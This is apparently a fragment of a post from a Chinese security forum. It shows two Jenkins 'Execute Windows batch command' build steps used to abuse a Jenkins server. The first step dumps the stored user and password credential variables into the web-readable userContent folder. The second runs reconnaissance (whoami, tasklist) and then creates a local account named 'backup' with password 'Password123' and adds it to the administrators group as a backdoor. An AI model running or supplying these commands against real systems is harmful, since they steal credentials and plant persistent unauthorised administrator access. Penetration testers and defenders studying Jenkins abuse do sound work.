 X
Execute Windows batch command
Command
echo %user% >> "C:\Program Files (x86)\Jenkins\userContent\out.txt"
echo %password% >> "C:\Program Files (x86)\Jenkins\userContent\out.txt"
See the list of available environment variables
Advanced...
X
Execute Windows batch command
Command
whoami
tasklist /v
net users /add backup Password123
net localgroup administrators /add backup
See the list of available environment variables
Advanced...
Save
Apply
先知社区